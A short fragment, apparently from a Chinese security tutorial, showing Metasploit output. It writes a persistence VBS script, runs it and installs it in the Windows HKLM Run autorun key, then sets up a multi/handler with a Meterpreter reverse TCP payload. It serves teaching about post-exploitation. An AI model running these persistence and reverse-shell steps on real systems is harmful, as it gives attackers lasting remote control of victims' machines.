 [+] Persistent Script written to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\lBsbPnkcYJvv.vbs
[*] Executing script C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\lBsbPnkcYJvv.vbs
[+] Agent executed with PID 1112
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ShFzEOxwbuI
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ShFzEOxwbuI
360安全播报（bobao.360.cn）
meterpreter > _
图 1-4-13
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST